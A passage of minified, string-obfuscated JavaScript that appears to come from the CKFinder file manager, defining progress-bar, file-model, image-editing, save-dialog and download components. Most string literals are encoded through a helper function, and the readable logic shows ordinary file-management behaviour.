S('-\x12KYG\x12PXTED\x05\x1bYPZ\x10NM/&0&76k*-:9*+(n4+nrr=!x:=*):;8~"\x1d\x02\t\x05I\r\x0f\x03\f\f\x04\x10\x17R\x13\x12RO\t\bIU\x1f\x03V\x14\x1f\b\x0f\x1c\x19\x1a |\x7f?+aoq6\x036oe{.l|pa`)7u|~4jiszlzSR\x0fTVDV\x07KBL\x06\\_AHBTA@\x19NM\n\x18PN\x15OI_K%a?>fe4($,wi<?!("4! 64$ux8(2=p(>\f\x14\x07\r\v\x12[E\x13\x12WK\x05\x19@\x19\x11\x1d\x07\x16T\b\vUX\x18\b\x12\x1dP\b\x1eltgnmk;%8+*j~do"fp~fqxwo%;++,? \x15)\x1dFJR\x05EKIZY\x16\x0eNEI\x1dA@\\SGSDK\x14XZN\x1f\x1eL48.&yg1.,="q76so9%|%59#2x$\'~g\x7f~a\\N\x06\n\x12[l[G\r\x03\x1dRg')}),CKFinder.define(S('C\x07\x0e\0.&-/9c\x0e!"=><|\x02<3 +v\n)3:,:\x13\x124\n\x01\x12'),[S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fxFVYc_RO"),S('3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x0f"#"??}\x03&:1%=*)u82*')],function(e,t){"use strict";return e.extend({name:S("C\x147) :,98\x1a$+8"),template:t,className:S("/SZT\x1eDGYPJ\\IH"),modelEvents:{"change:message":S("']YNJXHcJCBSTQ"),"change:state":S("*^\\IO[UbFR@P"),"change:value":S("\r{\x7ftpfvBtzb}")},ui:{bar:S("\x176zq}1mlpGSGPW\bDFZ"),message:S("$\vELN\x04ZYCJ\\JCB\x1f^QFEV_\\"),wrap:S(";\x12^UYm10,#7#4;d=9-=")},onRender:function(){this.$el.trigger(S("\x10r`vuas"))},updateMessage:function(e,t){this.ui.message.text(t).toggleClass(S("%ELN\x04BBHIKA"),!t)},updateState:function(e,t){this.ui.wrap.toggleClass(S("\x1e|KG\x0fSVJAUMZY\x06CF"),t===S("-AD")).toggleClass(S("E%,.d:9#*<*#\"\x7f6&'9%"),t===S("\x11wafzd")).toggleClass(S("B /#k7:&-9)>=b9?66 0$:17;/9"),t===S(">V.%'7!7+.&(>."))},updateValue:function(e,t){this.isDestroyed||(this.ui.bar.css({width:t+"%"}),this.ui.wrap.attr(S("5WEQX\x17M]QKZ..5"),t))}})}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\faAOSaDKLI\x02~]_V@VGFr^YUU\\\x12YQK"),[],function(){return S("@}&*2e/#uk) *`+&}! <3'3$+{dgs97)^k^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x17\x1aY\x01\x04\x16\x16\n\x1c\x1e\x0e_@\x04{<\"jp+ruigymi\x7f.rm-=w}c(\x1d\x12")}),CKFinder.define(S('!ahbLHCM[\x05fCI[CUB\x1dvP\\B~UX]^\x13kWZ72m\x136*!5-:9\x0f%," 7\x07;6#'),[S("3A[RRJJYTNX"),S("7RHO^ND"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1e2-:##\x0e0?,"),S("\x15U\\^pt\x7fyo1\\OLOLJ\npNM^Y\x04|_AHBTA@b\\S@"),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x02!;2$2+*\x1e2=118N\x05\r\x17')],function(e,t,n,i,r){"use strict";return n.extend({name:S("\x13Qq\x7fcQt{|yMlpGSGPWaOFDFM}EHY"),template:r,regions:{progress:S('B`\'. j- g;>")=5"!')},ui:{transfer:S("%\bDCO\x07NE\0Z]Q_AUQG")},modelEvents:{change:S("\x0feavr`pBeywi}yo")},onRender:function(){this.$el.trigger(S("-M]UPFV")),this.progress.show(new i({finder:this.finder,model:this.model}))},updateTransfer:function(){this.ui.transfer.text(this.model.get(S("\rz}q\x7fauqg")))}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBBDZ\x05mEAK"),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Model.extend({defaults:{name:"",date:"",size:-1,folder:null,"view:isFolder":!1},initialize:function(){this._extenstion=!1,this.on(S("0RZRZRS\rVXW^"),function(){this._extenstion=!1},this)},getExtension:function(){return this._extension||(this._extenstion=this.constructor.extensionFromFileName(this.get(S("/^P_V")))),this._extenstion},getUrl:function(){if(!this.has(S("\x1bior"))){var e=this.get(S("A$,(!#5")).getUrl();this.set(S(")_Y@"),e&&e+encodeURIComponent(this.get(S("5XVU\\"))),{silent:!0})}return this.get(S(">J2-"))},isImage:function(){return this.constructor.isExtensionOfImage(this.getExtension())},refresh:function(){this.trigger(S("\x18k\x7f}nxmw"),this)}},{invalidCharacters:S("CN\x19fhhsjalrnmpmrmt)"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)},isExtensionOfImage:function(e){return/jpeg|jpg|gif|png/.test(e.toLowerCase())},extensionFromFileName:function(e){return e.substr(e.lastIndexOf(".")+1)},trimFileName:function(e){var t=e.lastIndexOf(".");return t<0?e.trim():e.substr(0,t).trim()+"."+e.substr(t+1).trim()}})}),CKFinder.define(S("!VF\\Q\x07dcoCEHH\\\0dT_CXTBRK\x16\x7f_UIwR!&'l\x07*(!!;'\x0f%,\" 7\x7f6< "),[],function(){return S('/KJ\r\x13\x15\\B\x19WWVBsK[M73+7!e;:t%+))!pEpqrs/.kw1-t7=39q\x05\x05\v\x17-\b\x07\0\rG\x19\n\x1a\b*\x06\x11\x1d\x1d\x14;\x03\x13\x05\x0f\v\x13\x0f\x19]\x03\x02\n\b>jjuss(}kiecjjh,0"65bnh|\'9\x7fu{|KCM[\x06\x05HFEL\x17\tOFHjTXFzYTQRwO_IKOWK%cb8?zf.<g%=)?9=9%7s)(5?=:1>8`|<\b\x04\x01\b\x01\x01D\x1c\x13V\x17\x16RgR@\x1c\x10\x10\x16\x18K|\f\x03F\x07\x06vA\x1a\x16v!aoevu:*ocgicobu<{}d`b:yk\x7fz>=ed\x1f\x01KW\nJPBZ^XBXH\x0eRMBFJXP\v\x15\\PIKP\\G\x05..,&fe\'5!(g#%)**>lp\'& 3u#"e&!cT\x7f@AB\x18\x1fXF\x0e\x1cG\x06\n\x02\n@\n\x14\x18\x06:\x19\x14\x11\x12V\n\x1b\r\x199\x17\x1elnePescF{)wv\x06-./0-vzb+\x1c789:;<=>#SQCM\x04FJF[Z\x17\tJDBJ^P_V\x19PNC]WIRSS\x13S!#\'/f{h<3hj"8c+7$4< =:8w%$ft/-?1^kBCDEFGHIV\x0f\x05\x1bN\f\x1c\x10\x01\0IW\x03\x1eU\x10\x14\v\t\tS\veyv#ql+egms&ecfjbxf3a|;twkt~n0\x7fsL\x01WJ\tVNFLF]\x06EC]JD\x13\f9\x14\x15\x16\x1710\x06RRMKK`5#!-+""0thznm*.$0\x7f6:=79;<>f~),*\x05CB\x17\x1d\x15\x03ZJ\x1d\x0f\x13\x18ON\x01\x11\x1c\x17NV\x16\x1d\x11=\x1d\x13\x0f5\x10\x1f\x18eGkoaKgjm+*}ma{j-3ih55\x7fc6w{vy=cb\x02\x01CQMD\vUMX_B^HJ\x12\x12E@FQ\x17\x16SQK\x07\x19]HJPbam}Nefghijklqa+9\'lYtuvwdv>2*cTU@ABCX\x15F\x04\x04\b\x19\x18QO\r\x04\x16\\\x17\x1aY\x16\x19\x19\x1e\x10\b\x16Q\x18\f\ros"fvwiu%dox\x7flij2/.<d+\x1c+7}sm"\x17')}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1c\"):=`\x13><5=';\x131864;\v7:\x17"),[S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]"),S("\x1b_VXvNEGQ\vhICMEY\x04jDBJ"),S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17|^RHtS^'$m\0++ .:$\x0e\"-!!(~5='")],function(e,t,n){"use strict";return e.extend({name:S("6r\\PNrQ\\YZ\x03.,%-7+\x03!(&$+"),template:n,className:S('9YPZ\x10[Vm"0,4h%(&=8$ >'),ui:{error:S("<\x13]T&l'*i&)). 8&a(<=?#"),overwrite:S("8PTKIIeQ!,'~f&-!\r-#?\x05 /(5\x1e$6&\"$>,<x\x06"),fileName:S("?)/260\x1e(&%,wi/&(\n48&\x1a9412\x1e06>\x12<3:B<"),fileNameInputArea:S("5\x18QQU_U]P[\x12)/260h'5-(")},events:{"change @ui.overwrite":function(e){e.stopPropagation(),e.preventDefault();var t=this.ui.overwrite.is(S("\v6nfjszww"));t?(this.model.set(S("\x19tzqx"),this.model.get(S("\x1dqmIFKMEIhFEL"))),this.model.unset(S("\x17}khtn")),this.ui.fileNameInputArea.hide().attr(S(":ZNT_\x12((&'!+"),S("\fy|zu"))):this.ui.fileNameInputArea.show().removeAttr(S(";]OW^m)+'  (")),this.model.set(S("6XN\\HLNTJZ"),t)},"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(t.isValidName(e))this.model.unset(S("A'16*4"));else{var n=this.finder.lang.errors.fileInvalidCharacters.replace(S("\nphd}n|}}dqqU\x7fyk{xhxll]"),t.invalidCharacters);this.model.set(S("\x16rjkui"),n)}this.model.set(S("\x0f~p\x7fv"),e)}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S('D$4.)d#%:,"&4'),S("\fy|zu")),this.ui.error.show().removeAttr(S("*J^DO\x02XXVWQ[")).html(t)):(this.ui.error.hide().attr(S("%GUAH\x07CEIJJ^"),S("\fy|zu")),this.ui.fileName.removeAttr(S("\x0fqc{r9|xayus\x7f")))}}})}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15~XTJv- %&"),[S("\x17mw~~nn}pRD"),S("\x1aqmh{mY"),S("-LNSZP\\ZP"),S("1qxr\\XS]K\x15vSYKS%2m\x06 ,2\x0e%(-.c\x1b'*'\"}\x160<\"\x1e58=>\x10<'0\x15\x15"),S(":xw{WQ$$0l\t*\"2$,9d\t)';\x19<341z\0>=.)t\x150?8\x051\x10\x06\x12\f\x03\x10>\0\x0f\x1c"),S('6ts\x7fSUXXL\x10\r.&6( 5h\r-#?\x05 /(5~\x04:1"%x\x19:.233-\t\t\x04\x15'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x1639;3\x13N'\x07\r\x11/\n\t\x0e\x0f/\r\x19\x0f"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x111?#\x114;<9r\n0\x0f\r\x11'),S("\nHGKgatt`<Yzrbt|i4YywkiLCDA\nkHLLFX\x03}\\@WCW@GxYS]U"),S("&dcoCEHH\\\0}^VFXPE\x18}]SOuP_X%n\x14*!25h\x18;%,>(=<\x1483?;2\0>=."),S('#gn`NFMOY\x03`AKE]W@\x1bpR^LpWZ[X\x11i)$50k\x06)). 8&\b$/#?6\x04:1"'),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(e,t,n,i,r,o,s,a,l,u,c,d){"use strict";function f(e){var t=this;this.finder=e,e.on(S("'KFD_IUZbU_G\tR\\ZR\x02\\^RH"),h,this),e.on(S("?4.-/&$4}:,9.8w\x03.9?h5=93"),function(n){C(n.data.file)&&n.data.toolbar.push({type:S("\x1c\x7fkkTNL"),name:S("\nNhdzF}puv"),priority:50,icon:S("!AHB\b@NDL\x07NHDZ"),label:n.finder.lang.common.edit,action:function(){g(t,e.request(S("/VX^VG\x0fQRLj_WY^JZ$")).first())}})}),e.on(S("\x0e{\x7f~~qug,e}j\x7fo&XzvThOBC@"),function(t){var i=this;t.data.toolbar.push({icon:S(e.lang.dir===S("A.76")?"\rmdv<prw~":"C'. j.&8<-?*"),name:S('"`HJUB'),iconOnly:!0,label:t.finder.lang.common.close,type:S("\x18{oohrp"),alwaysVisible:!0,action:function(){if(t.data.tools.hasDataToSave())return void e.request(S("+HDOC_V\bP[[P^JT"),{name:S('5uXV_SIQxZV4\b/"# \x03?!='),msg:e.lang.editImage.confirmExit});e.request(S("\x12curs-||ionrg"),{name:S("1wW]A\x7fZY^_")})}}),t.data.toolbar.push({type:S("=JZ85"),name:S("&aAEOEM@K"),className:S("\x12p\x7fs;rq4ntsq|~R\fDJH@HFEL"),label:e.util.escapeHtml(t.data.tools.editImageData.get(S("!DJH@")).get(S(":U]P[")))}),t.data.toolbar.push({name:S("\x11Arbp"),label:e.lang.editImage.save,icon:S("\rmdv<arbp"),alignment:S("4FSTWW^ZND"),alwaysVisible:!0,type:S(".MEEF\\Z"),action:function(){m(i,t.data.tools)}}),this.resetButton=new n.Model({name:S(")xN_HZ"),label:e.lang.editImage.reset,icon:S(">\\+'o1!6#3"),alignment:S("*XINAATP@J"),alwaysVisible:!0,isDisabled:!0,type:S("\fo{{d~|"),action:function(){t.data.tools.resetTool()}}),t.data.toolbar.push(this.resetButton)},this,null,40),e.on(S("\noelb`w+Ww}a_zy~\x7fXssxvRL\x18LO"),function(n){var i=n.data.context;if(!i.viewModel.get(S("\x15sejvh"))){var r=i.viewModel.get(S("6YYT_")),o=r+"."+i.viewModel.get(S("\x1ezXUGMWLII"));if(!i.viewModel.get(S("\x10~dvfbd~l|"))&&e.request(S("\x10w{\x7fqf,p}mYnno{qT")).where({name:o}).length)return void i.viewModel.set(S("\x1byolpR"),n.finder.lang.editImage.saveDialogFileExists);w(t,i.tools,i.viewModel.get(S("\x15y{|W{vy"))!==o&&o)}}),e.on(S("\x16sqxvt{']pNGKQI`BN\\`GJKHkWYE\b\\_"),function(){e.request(S("1BRSP\fS]JNISD"),{name:S("\x0fUu{g]xwp}")})}),e.on(S("\x0el\x7f|\x7frzq,rjkui&N\x7fiEhOBC@"),function(){e.request(S('"SEBC\x1dLLY_^BW'),{name:S("&bL@^bALIJ")})},null,null,5),e.request(S(" JGZ\x1eIOT\\LD"),{key:d.escape}),e.on(S(">T%873~")+d.escape,function(t){t.data.evt.isDefaultPrevented()||e.request(S(",]OHU\vVVGADXA"),{name:S("\x16R|pnRq|yz")})},null,null,30)}function h(e){var t=this,n=e.data.context.file.get(S('B%+)"":')).get(S("6V[U"));C(e.data.context.file)&&e.data.items.add({name:S("+iIG[y\\STQ"),label:t.finder.lang.common.edit,isActive:n.fileView&&n.fileRename,icon:S("7[R\\\x16ZTRZm$&*0"),action:function(){g(t,e.data.context.file)}})}function g(t,n){if(e.isUndefined(b)){var i=CKFinder.require.toUrl(t.finder.config.caman||S(")FBN^\x01LQ\\S]"))+S("3\x1a_E\bN\\H\x06YO\r\x069+");CKFinder.require([i],function(e){b=e||window.Caman,p(t,n)})}else p(t,n)}function p(e,t){var n=e.finder,l=new a;l.setupDefault(n,b),l.on(S("2G\\GYCLU_"),function(){n.fire(S(" DFJPlKFOL\x10YICJJBa@VB\\S@"),{actions:f.get(S("B\"'1/(&:")).clone()},n)});var u=new i({finder:n}),c=new r({finder:n}),d=new o({finder:n,collection:l});n.once(S("A2\"# |4 &=q\t)';\x19<341"),function(){u.preview.show(c),u.actions.show(d),u.$el.trigger(S("3WGSVL\\")),n.request(S("\fya`|ssa.gsd}m"),{name:S(".jTXFzYTQR"),context:{tools:l}});var e=b(c.ui.canvas.selector,f.get(S("!KNEBCwZL\\BIZ")),function(){n.request(S(";PR_[%3x+-!#")),d.focusFirst(),f.set({renderWidth:c.ui.canvas.width(),renderHeight:c.ui.canvas.height()})});f.set(S("=]^- ,"),e)});var f=new s({file:t,imagePreview:n.request(S("E/*)./q<?+994%\x06&9"),{file:t,maxWidth:.8*window.innerWidth,maxHeight:.8*window.innerHeight,noCache:!0}),fullImagePreview:n.request(S(")CFMJK\x15@CWE]PAbJU"),{file:t,maxWidth:1e6,maxHeight:1e6,noCache:!0})});l.setImageData(f);var h=f.get(S("\x1c|}kINLP"));h.on(S(";]YZ"),function(){e.resetButton&&e.resetButton.set(S("\x1ctm[IRCAH@B"),!1)}),h.on(S("$WCTM]"),function(){e.resetButton&&e.resetButton.set(S("2ZGq_DY[V^X"),!0)}),n.request(S("0]]RPPD\rKQUL"),{text:n.lang.editImage.loading}),n.request(S(")IDA@OAT\vAVZQ"),{name:S("$lKFOLcEJB"),folder:t.get(S("\x1dxpLEGQ")),params:{fileName:t.get(S(" OCNA"))}}).done(function(e){function i(){l.trigger(S("4@_\rJ\\IRFX"))}if(e.error&&117===e.error.number)return n.once(S("/S^_^U[R\r]KHTN\x07wR!&'\n*#)"),function(e){e.cancel()}),n.request(S("2_[TRRJ\x03RRXX")),n.request(S('<[QS$$0y6  5-:"\r%!+<')),void n.request(S("\x18}szpry%IODL"),{msg:n.lang.errors.missingFile});var r={width:e.width,height:e.height,size:e.size};t.set(S("\x10x\x7frsp_y~v"),r),l.setImageInfo(r),n.util.isWidget()&&v(n),n.once(S("'XHMN\x16N\\JQEW\tqQ_CqT[\\Y"),function(){n.request(S('\x10e}|xwwe"zh~}i{'),{name:S("@\x04&*0\f+&/,"),page:S("-kKYE{^URS")})}),n.request(S(":K]Z[\x05#3'\"0 "),{view:u,title:n.lang.editImage.title,name:S("D\0\".<\0'*+("),className:S(",NEI\x1dT[\x1eDTQR")}),n.request(S("9JZ[X\x04L(.5"),{name:S("\x17]}soUp\x7fxE")}),n.request(S("<QQ^$$0y7-)0"),{text:n.lang.editImage.loading}),d.on(S("1Q[]YRAQ\\M\x01YEN^.%"),function(){u.onActionsExpand()}).on(S(" BJJHAPNM^\x10HCABN@BW"),function(){u.onActionsCollapse()}),n.on(S(",XG\x15BTAZNP"),i),n.once(S("\x16gy~\x7f!xxmkRN[\x19aAOSaDKLI"),function(){n.removeListener(S(",XG\x15BTAZNP"),i)})})}function v(e){function t(){i=!1,e.removeListener(S("7UPTRQTDZ$"),t)}function n(){i&&e.request(S("\x13y|x~up`~")),e.removeListener(S("6GY^_\x01XXMK2.;y\x01!/3\x01$+,)"),n),e.removeListener(S("\x1bqtpvMHXF@"),t)}var i=!1;e.request(S("8PIv]EWR);''"))||(e.request(S("3YTN^UP@^")),i=!0),e.once(S("-CF^X_ZNPR"),t),e.once(S('@1#$!\x7f"";=8$5w\v+9%\x1b>523'),n)}function m(e,t){if(t.hasDataToSave()){var i=e.finder,r=t.editImageData.get(S("\x19|rpx")),o=r.getExtension(),s=r.get(S("\x10\x7fs~q"));if(o){var a=s.lastIndexOf("."+o);a>0&&(s=s.substr(0,a))}var l=r.get(S("\x0ei\x7f}vvf")).get(S("4TU[")).fileDelete,u=new n.Model({onlyOverwrite:!l,overwrite:l,oldName:r.get(S("=P^-$")),name:s,originalName:s,extension:o,tools:t,error:!1}),d=i.request(S("C ,'+'."),{view:new c({finder:i,model:u}),title:i.lang.editImage.saveDialogTitle,name:S(",hJFDx_RSPuXV_SIQ"),buttons:[S("\x16tywy~p"),S("<RU")],context:{viewModel:u,tools:t}});u.on(S("/SYS]SP\fRJKUI"),function(e,t){t?d.disableButton(S("\rad")):d.enableButton(S("\x13{~"))})}}function w(e,t,n){function i(){c&&c.abort(),r.request(S(",IGN\\^U\tPPECJVC"))}var r=e.finder,o=t.editImageData,s=new l,a=new u({finder:r,model:s});if(r.request(S("5R^YUU\\"),{view:a,title:r.lang.editImage.saveDialogTitle,name:S("A\x07'-1\x0f*)./\x18-;+\x1f\">5!1&%"),buttons:[S("#GDHDME")]}),r.on(S("\x17|p{wsz$ZDHVjIDAB{H\\N|_AHBTA@\x0eVWY[\\V"),i),s.set(S("\f`k|cpuv"),r.lang.editImage.downloadAction),!window.URL||!window.URL.createObjectURL)return s.stateIndeterminate(),void y(o.get(S("4SC[TpWZ[XnM%7+&3")),t,r,s,n);s.set({bytes:0,bytesTotal:0,value:0,time:(new Date).getTime()});var c=new XMLHttpRequest;c.onprogress=function(e){e.lengthComputable&&(s.set({state:S(" OMQIDJ"),bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*x,time:(new Date).getTime()}),s.set(S("\x13`gwyk\x7f\x7fi"),r.lang.formatTransfer(s.get(S(" RRFAA"))))),e.lengthComputable||s.set({value:_,state:S(".F^UWGQG[^VXN^"),transfer:""})},c.onload=function(){if(r.removeListener(S("D!/&$&-q\t)';\x19<341\x067!=\t(4;/;,\x13[\x01\x02\n\x06\x03\v"),i),200!==this.status)return r.request(S("A$,(!#5r;/->(='\x168>6'")),r.request(S("\x1cm\x7fxE\x1bFFWQTHQ"),{name:S("7}]SOuP_X%")}),void r.request(S("\x18}szpry%IODL"),{msg:r.lang.errors.missingFile});s.set({value:x,eta:!1,speed:!1,time:0}),y(window.URL.createObjectURL(new Blob([this.response])),t,r,s,n)},c.open(S("+khz"),o.get(S("2UAYZ~UX]^lO[I)$5")),!0),c.responseType=S(".NBCSJV@PQ]K"),c.send(null)}function y(e,t,n,i,r){i.set({value:x,message:n.lang.editImage.transformationAction}),t.doSave(e).then(function(e){function o(){l&&l.abort(),n.request(S("5R^YUU\\\x06Y[L43-:"))}i.set({value:F,message:n.lang.editImage.uploadAction});var s=t.editImageData.get(S(">Y)-'")),a=s.get(S("3RZZS]K"));n.once(S("9YTQP_Q${#%0 4}\x1b(<.\x05 /(5"),function(e){e.data.response.error||(i.set({state:S("\x1eqOSOBH"),value:M,message:""}),s.set({date:e.data.response.date,size:e.data.response.size}),n.once(S(";L\\YZz2*,3\x7f\v&!'"),function(){e.data.context.isFileNameChanged?n.request(S('>Y/-&&6\x7f4".;/8$\v\'#5"')):s.refresh()}),n.request(S("=N^'$x'!625'0"),{name:S("\x1d[{IUkNEBC")}))}),i.set({bytes:0,bytesTotal:0,value:F,message:n.lang.editImage.uploadAction,time:(new Date).getTime()}),n.on(S("C ,'+'.p\x0e($:\x06=056\x074 2\b+5<.8-,Z\x02\x03\r\x07\0\n"),o);var l=n.request(S(";_RSR!/&y7 (#"),{name:S("5eVN\\sV]Z["),type:S("6GWJN"),folder:a,params:{fileName:r||s.get(S("!LBI@"))},post:{content:e},context:{file:s,isFileNameChanged:!!r},returnTransport:!0,uploadProgress:function(e){e.lengthComputable&&(i.set({bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*(E-F)+F,time:(new Date).getTime()}),i.set(S("\x1ekR@LPB@T"),n.lang.formatTransfer(i.get(S("\x1fSQGF@"))))),e.lengthComputable||i.set({state:S("\x12zzqsc}kwrr|jz"),transfer:!1})},uploadEnd:function(){i.set(S("\x18jnzhx"),S("9TTNP_S")),n.removeListener(S("\x16sqxvt{'[{IUkNEBCtI_O{^BI]UBA\tWTXT]U"),o)}});t.destroy()})}function C(e){return e.isImage()&&e.get(S('B%+)"":')).get(S("\x1e~CM")).fileRename&&e.get(S("5PXT]_I")).get(S("\x17yzv")).fileUpload}var b,x=33,_=20,F=35,E=98,M=100;return f}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\~TKSRP!%m\x05-)#\x03'>$'#,*"),[S("\x1ejNEGQWFIUM"),S("\x18sknyog")],function(e,t){"use strict";function n(n){var o=e.uniqueId(S('A!("h"(?\'&$-)c)"0?6'));n.setHandler(S("6QQU_\x01XRIQ,.#'"),function(e){var i=e.file.get(S("6QWU^^N")),r=n.request(S("<^QR- ,'~04+"),{command:S("?\x04.5-(*'#\x0e &."),folder:i,params:{fileName:e.file.get(S("1\\RYP"))}}),s=t("#"+o);s.length||(s=t(S("\x19&rzo\x7frE\x1f")),s.attr(S("(@N"),o),s.css(S("\x0ftxacxto"),S("A,,* ")),s.on(S("D))&,"),function(){var e=t(s.get(0).contentDocument).text();if(e.length)try{var i=JSON.parse(e);i.error&&117===i.error.number&&(n.request(S("!DLHACU\x12[OM^H]GvX^VG")),n.request(S("\x10u{rxzq-qw|t"),{msg:n.lang.errors.missingFile}))}catch(e){}}),t(S("<_Q[9")).append(s)),s.attr(S("?33!"),r)}),n.on(S(".[_^^QUG\fE]J_O\x06p_V.{$*( "),i),n.on(S("1Q\\ZASOLt_UI\x07XV,$"),function(e){e.data.groups.add({name:S("1DZQB")})},null,null,20),n.on(S("0R]]@PNCu\\TN\x06[WS%{4*!2"),r,null,null,20)}function i(e){var t={name:S("!fLSKJHIM"),priority:70,icon:S("\rmdv<tzxp;swntws|z"),label:e.finder.lang.common.download};if(o){var n=e.finder.request(S("4S_[]J\0\\YImZ,$!7!!")).first(),i=e.finder.request(S('?#./.%+"}=;&'),{command:S("*oCZ@C_PVu]YS"),folder:n.get(S("6QWU^^N")),params:{fileName:n.get(S("\x0eaq|w"))}});t.type=S("\x12\x7f}{}:zlnoss"),t.href=i,t.attributes={target:S("*tNAOA[")}}else t.type=S('?"467++'),t.action=function(){e.finder.request(S(":]UQ[\x05$.5-(*'#"),{file:e.finder.request(S("\rhf|ta)spbD}u\x7fxhxz")).first()})};e.data.toolbar.push(t)}function r(e){var t=e.data,n=t.context.file,i=n.get(S('B%+)"":')).get(S("\x19{xp")),r=e.finder.request(S("1TZXPE\r_\\NhYQ[\\4$&"));r.length&&!r.contains(n)&&e.finder.request(S("#BLJB[\x13NN_HBJSEs_X")),e.finder.request(S("\nmeak|*bw\x7fqvb"),{files:n});var s={name:S("\x1dZpWONLEA"),label:e.finder.lang.common.download,isActive:i.fileView,icon:S("\x12p\x7fs;qqu\x7f6xriqLNCG")};o?(s.allowClick=!0,s.linkAttributes=[{name:S("7LXH\\YI"),value:S("4jT[YWQ")},{name:S("\vd\x7fki"),value:e.finder.request(S("\x0el\x7f|\x7frzq,bju"),{command:S(".k_F\\_[TRqQU_"),folder:n.get(S("(OEGHH\\")),params:{fileName:n.get(S("\x1br|sz"))}})}]):s.action=function(){e.finder.request(S("@'+/!\x7f\"(?'&$-)"),{file:n})},t.items.add(s)}var o=/iPad|iPhone|iPod/.test(navigator.platform);return n}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\n$\"*\0#7%=0!x\x1f8679/'q\x04\x0e\x16"),[],function(){return S('\x19&\x7fuk>|L@QP\x19\x07ELN\x04LB@H\x03_BTDZQB\x1bEWVN\x19\x1cI_])/&&<xdwji8$ (sm1!"?=67#164ybW~\x7f@A^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x14\x1a\x18\x10[\x07\n\x1c\f\x12\x19\n\\A<.fjr;\f\'()*7hdx/s}s`g(4ts\x7f7}uq{2PSGUM@Q\nAGLD\x0e\x13$\x0f\x10\x11\x12\x13\x14\x15\x16\v\\PL\x1b_Q_L3|` /#k!!%/f<?+994%~=;08u7;69\x7f`cO\x05\v\x15ZoFGHIJKLMR\v\x19\x07R\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x18\x16ld/sv`pnm~\'bbka"s~g}`7(+7}sm"\x17>?\0\x01\x1e\f@LP\x19"\t\n\v\f\x11LZDE]]\x14VZVKJ\x07\x19_VX\x12&(.&i54"> /<a/;;$><~$\'3!zg|7=,+0[]M\x01\x11\x11\x12\b\x06W`KLMNS\x12\x04\x06\x07\x1b\x1bV\x14\x14\x18\t\bA_\x1d\x14f,djh`+wzl|biz#meef|z8xr`m8%:o\x7fnUN\x19\x1f\vGSS\\FD\x15&\x11\x01KYG\f')}),CKFinder.define(S("=JZ85c\0\x0f\x03/),,8d\x18(#?<0&6'z\x10>4<\n)9+7:\x17N%\x02\b\t\x03\x15\x11:\x1e\x12\0\b\x1dA\x14\x1e\x06"),[],function(){
return S('6\vKMCWY\x0346n")%i#/+-d:9);\'*\'| <;!vm>69./qTVN\x02\t\x05I\x03\x0f\v\rD\x1a\x19\t\x1b\x07\n\x07\\\0\x1c\x1b\x01L\x11\x17\x1a\x0f\bvtP\x1ckg/emic*x{o}ehy/k\x1b\x1b\x1avzn:kq{\x7fsj$?NNLF\x1f//Z"##\x05OFH\x02VX^V\x19EDRNP_L\x11OQP4ahc?OON*&2f?$4&>6hs6:$3=+w93%eUi\x1chimK\x05\f\x0eD\f\x02\0\bC\x1f\x02\x14\x04\x1a\x11\x02[\x05\x17\x16\x0e[\x07wwvpnqjplii2)lbthj4\x1a\x18\x1bg{e,7("\x10\x12\x15q{yT\x1b\x02\x13\x1f//.JF^_C@\x14\x0f\0\n8:=G_PPM\0\x1b\f\x0646I\'--0h &% &2vm\x0f=90>\x7ft\x1d3;.<.2?<r\x7f4\0\n\f\t\x04JG>\f\x18\x0f\r\x03\x0fCP\x02\x13\x1d\x07X\x05\x12\n\x10\x1c@vtw\x1dabidvjsil3*ykoo\' ="?$9&9 0!\x11\x15\x14d2IOFF\\\x1f\x06\x1e\x18\x18\x1a\x10&$S%:8\x1cP_S\x1bQQU_\x16LO[I)$5c?OON8&9"8$!!jq31\'::",<aQUT*0\x10[BS_oon\x04\f\f\x1fVM^Tzx{\x11\x1b\x01\x02\x18\x15CZI\x19\x10Eu\t\bpjcmr=(91\x01\x05\x04cnbv{}.5wblv!\x11\x15`\x14\x15)\x0fAHB\b@NDL\x07[^HXFUF\x1fQAABXV\x14T^DI\x125Io!("h .$,g;>(8&5&\x7f1!!"86t*)9+~$jhk\x07\r\x16\x16\v\t\x10PK\x0e\x01\x01\f\x1bJxz}\x05\x19\x04\x11\r\x13\x14\x12G^\x1ebrmoqqc<\x02\0\x03\x7fc}4/%!7(\x1e\x1c\x1f\x7f}p}sh\'>.\x10DO\x18.,/PAM^C\x16\r\x1f\x1fU\\\t9=<TXJ]_I\x11O_[)41ydpvbsCCB!,<(9?hsa0;wk)"{lfTVi\f\x03\x11\x03\f\bJ\x1c\x06\x1aQL@[\n\x1dJxz}\x17\x19\x05\x1c\x1c\bA\\MEu\t\b/tagmn|$hdt 